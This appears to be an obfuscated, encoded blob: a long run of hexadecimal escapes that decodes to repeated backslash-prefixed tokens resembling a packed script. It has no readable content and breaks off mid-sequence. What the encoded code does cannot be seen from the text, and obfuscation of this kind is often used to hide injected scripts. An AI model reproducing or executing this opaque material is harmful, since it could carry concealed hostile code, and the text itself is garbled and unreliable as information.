\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x55\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x49\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x55\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x49\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x46\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x44\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x68\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x49\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x31\x36\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x4C\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\